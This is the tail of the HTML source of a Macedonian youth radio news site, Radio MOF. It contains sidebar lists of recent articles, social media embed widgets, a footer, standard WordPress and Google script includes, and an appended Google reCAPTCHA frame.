					<a href="https://www.radiomof.mk/minatata-2025-godina-na-studentite-im-donese-povisoki-troshoci-mnogu-vetuvanja-i-malku-vidlivi-promeni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/studenti-mladi-ukim-kampus-2-sajt-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Минатата 2025 година на студентите им донесе повисоки трошоци, многу ветувања и малку видливи промени" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-14T11:24:23+01:00">14/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/minatata-2025-godina-na-studentite-im-donese-povisoki-troshoci-mnogu-vetuvanja-i-malku-vidlivi-promeni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/minatata-2025-godina-na-studentite-im-donese-povisoki-troshoci-mnogu-vetuvanja-i-malku-vidlivi-promeni/" title="Минатата 2025 година на студентите им донесе повисоки трошоци, многу ветувања и малку видливи промени">
							Минатата 2025 година на студентите им донесе повисоки трошоци, многу ветувања и малку видливи промени</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/taxi-consilium-i-galactic-effendi-svirat-na-17-januari-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Taxi-Consilium-17-januari-vo-Kotur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Taxi Consilium“ и „Galactic Effendi“ свират на 17 јануари во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-13T12:56:02+01:00">13/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/taxi-consilium-i-galactic-effendi-svirat-na-17-januari-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/taxi-consilium-i-galactic-effendi-svirat-na-17-januari-vo-kotur/" title="„Taxi Consilium“ и „Galactic Effendi“ свират на 17 јануари во „Котур“">
							„Taxi Consilium“ и „Galactic Effendi“ свират на 17 јануари во „Котур“</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/Screenshot-2025-06-11-171331-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-12T09:41:00+02:00">12/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер">
							Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"307541","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z3sb5hwInOHTjQviCphZvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768451083286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>